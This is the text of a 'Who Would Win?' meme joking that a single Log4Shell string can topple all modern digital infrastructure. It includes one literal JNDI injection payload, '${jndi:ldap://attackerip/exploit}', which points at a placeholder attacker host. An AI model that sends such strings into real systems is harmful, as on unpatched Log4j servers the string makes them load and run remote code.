 WHO WOULD WIN?
COINTELEGRAPH
${jndi:ldap://attackerip/exploit}
All modern digital infrastructure
and the collective knowledge
of those that built and maintain it
one jndi boi
imgflip.com